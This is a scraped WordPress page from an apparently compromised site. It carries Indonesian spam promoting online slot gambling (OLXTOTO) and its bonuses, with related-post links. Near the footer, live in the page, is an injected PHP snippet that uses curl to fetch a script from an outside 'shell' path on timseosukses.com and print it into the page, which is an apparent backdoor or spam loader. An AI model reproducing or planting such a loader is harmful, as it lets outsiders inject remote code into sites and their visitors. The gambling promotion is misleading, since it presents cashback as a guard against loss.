<p>Bermain slots online dengan beberapa keuntungan pastinya jadi satu keinginan paling besar untuk beberapa slotters. Ingat bakal hal demikian, sejumlah penjudi kadang cari biro judi slots terpercaya dan terbaik lantaran dipercaya akan oke dan dapat dihandalkan dalam memberi bervariasi sejumlah keuntungan buat anggotanya. Apa lagi, telah banyak dari sejumlah slotters juga yang menyatakan sendiri begitu menguntungkannya tergabung di bandar slots dapat dipercaya dengan ada banyak promosi bonus atraktif yang dijajakan. Ini berapa banyak promosi bonus bagus yang disodorkan oleh bandar slots online bisa dipercaya, salah satunya:</p>
<h2>Welcome Bonus</h2>
<p>Welcome bonus atau yang dikenal juga berikut nama bonus new anggota adalah satu diantaranya bonus atraktif yang dikasihkan bandar slots online dapat dipercaya untuk beberapa anggota anyar. Bonus ini bakal didapatkan banyak slotters diawalnya sewaktu sukses mengerjakan register.</p>
<h2>Bonus Deposit</h2>
<p>Disamping welcome bonus, juga ada bonus deposit di mana bisa pula anda raih dari bandar slots online bisa dipercaya yang umumnya bakal dikasihkan tiap kali deposit. Bonus deposit berlaku untuk seluruhnya tipe pembayaran serta dapat didapat dalam sehari-harinya waktu anda aktif di saat main judi slots online di bandar slots itu.</p>
<h2>Bonus Referal</h2>
<p>Bonus referal sebagai keuntungan bonus yang bisa didapatkan peserta kalau sukses mereferensikan kawan buat masuk. Sementara itu, bonus referal yang didatangkan biro judi slots dapat dipercaya berlaku sepanjang umur waktu bettor itu yakni anggota aktif.</p>
<h2>Bonus Cashback</h2>
<p>Bonus yang juga menarik dari bandar slots online dapat dipercaya adalah bonus cashback. Bonus yang di kenal juga bernama turnover ini yakni bonus yang keuntungannya bakal dikasihkan pada anggota yang kalah taruhan biar tidak rugi sehabis menempatkan modal taruhan pada awal untuk mainkan permainan slots</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Post Tags:		</span>
		<a href=https://legacyfordscottsbluff.com/tag/olxtoto/ title="OLXTOTO" class="tag-link tag-item-olxtoto" rel="tag"><span class="tag-hash">#</span>OLXTOTO</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-756 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-laguboti/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Laguboti</a></div><div class="nav-next"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-katobu/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Katobu</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-707 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-plumbon/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Plumbon</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:39+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Animo beberapa penjudi di saat main judi slots online pastinya tidak cuma berdasar dari impian mendapat keuntungan paling besar saja. Masalahnya main slots dengan beberapa kelapangan pula selalu diharapkan tiap-tiap beberapa slotters biar lebih bisa nyaman dan senang dalam menikmatinya. Bahwasanya, untuk waktu ini telah banyak kelapangan dalam service judi slots yang disiapkan&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-plumbon/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Plumbon</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-452 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-amanatun-selatan/" rel="bookmark">Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Amanatun Selatan</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:35+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Interes banyak penjudi saat bermain judi slots online pasti tidak sekedar menurut dari kemauan mendapati keuntungan paling besar saja. Karenanya main slots dengan beberapa keluasaan pun selalu diharapkan tiap-tiap beberapa slotters supaya dapat semakin nyaman dan suka dalam menikmatinya. Sesungguhnya, buat waktu ini telah banyak kelapangan dalam service judi slots yang disiapkan beberapa&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-amanatun-selatan/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Amanatun Selatan</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-2406 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-gacor tag-daftar-slot-online tag-olxtoto tag-permainan-slot-gacor tag-provider-slot-terpercaya tag-rtp-slot-online tag-situs-slot-terpercaya tag-slot-jackpot tag-slot-maxwin tag-slot-online tag-slot-online-terbaik tag-slot-online-terbaru">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://legacyfordscottsbluff.com/daftar-slot-gacor-hari-ini/">
			<div class="post-thumbnail-inner">
				<img width="768" height="439" src="https://legacyfordscottsbluff.com/wp-content/uploads/2024/12/Slot-Gacor-Jackpot-768x439.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Daftar Slot Gacor Hari Ini: Temukan Permainan Terbaik untuk Kemenangan Maksimal" decoding="async" srcset="https://legacyfordscottsbluff.com/wp-content/uploads/2024/12/Slot-Gacor-Jackpot-768x439.jpg 768w, https://legacyfordscottsbluff.com/wp-content/uploads/2024/12/Slot-Gacor-Jackpot-300x171.jpg 300w, https://legacyfordscottsbluff.com/wp-content/uploads/2024/12/Slot-Gacor-Jackpot-1024x585.jpg 1024w, https://legacyfordscottsbluff.com/wp-content/uploads/2024/12/Slot-Gacor-Jackpot.jpg 1344w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/daftar-slot-gacor-hari-ini/" rel="bookmark">Daftar Slot Gacor Hari Ini: Temukan Permainan Terbaik untuk Kemenangan Maksimal</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2025-01-31T08:00:47+00:00">January 31, 2025</time><time class="updated" datetime="2025-01-24T06:02:39+00:00">January 24, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Hari ini, banyak pemain mencari informasi terbaru tentang slot yang memberi kemenangan besar. Ada banyak variasi permainan slot yang tersedia, dan setiap hari, hasilnya bisa berbeda. Di sini, mereka bisa menemukan daftar slot gacor hari ini yang mungkin membawa keberuntungan dan meningkatkan peluang menang. Dengan memahami slot yang sedang gacor, pemain bisa lebih yakin dalam&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/daftar-slot-gacor-hari-ini/" class="post-more-link">
				Read More<span class="screen-reader-text"> Daftar Slot Gacor Hari Ini: Temukan Permainan Terbaik untuk Kemenangan Maksimal</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-408 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-agung/" rel="bookmark">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Agung</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:26+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat beberapa penjudi saat bermain judi slots online pasti tidak sekedar menurut dari impian memperoleh keuntungan paling besar saja. Karenanya main slots dengan sejumlah kelapangan selalu dibutuhkan tiap-tiap banyak slotters biar lebih bisa nyaman dan bahagia dalam menikmatinya. Sesungguhnya, buat waktu ini telah banyak keringanan dalam service judi slots yang disajikan sejumlah broker&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-agung/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Agung</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-105 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-seunagan/" rel="bookmark">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Seunagan</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:20:24+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Minat banyak penjudi saat bermain judi slots online pastinya bukan cuma menurut dari hasrat mendapat keuntungan paling besar saja. Karenanya main slots dengan sejumlah keluasaan selalu dibutuhkan tiap-tiap banyak slotters supaya lebih bisa nyaman dan senang dalam menikmatinya. Sebenarnya, untuk waktu ini juga sudahlah banyak kelapangan dalam pelayanan judi slots yang disajikan beberapa&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-seunagan/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Seunagan</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-380 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-membalong/" rel="bookmark">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Membalong</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:21:20+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>OLXTOTO &#8211; Interes beberapa penjudi di saat main judi slots online pastinya tidak sekedar berdasar pada dari impian memperoleh keuntungan paling besar saja. Karena bermain slots dengan sejumlah keringanan terus dibutuhkan tiap beberapa slotters supaya dapat bertambah nyaman dan suka dalam menikmatinya. Sesungguhnya, untuk saat ini juga telah banyak kelapangan dalam pelayanan judi slots yang&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-membalong/" class="post-more-link">
				Read More<span class="screen-reader-text"> Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Membalong</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur/?amp=1">
				Go to mobile version			</a>
		</div>

					<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.5" id="kadence-navigation-js" async></script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.2.5" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.2.5" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://legacyfordscottsbluff.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 